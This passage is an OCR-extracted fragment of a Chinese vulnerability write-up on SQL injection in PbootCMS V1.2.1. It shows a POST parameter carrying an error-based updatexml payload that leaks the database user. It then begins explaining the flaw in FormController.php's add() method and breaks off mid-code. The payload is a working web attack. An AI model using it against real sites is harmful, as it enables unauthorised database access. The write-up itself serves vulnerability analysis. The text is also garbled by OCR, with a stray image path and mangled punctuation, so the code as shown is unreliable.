
post：
tel[tel`) VALUES ( 1 and updatexml(1,concat(0x3a,user()),1)
);– a] = 1111
![](/static/qingy/PbootCMS_sql注入/img/rId34.png)
### 0x08.2.2 漏洞解读
路径：PbootCMS-
V1.2.1\\apps\\home\\controller\\FormController.php
方法：add(
// 表单提交
public function add()
{
if ($_POST) {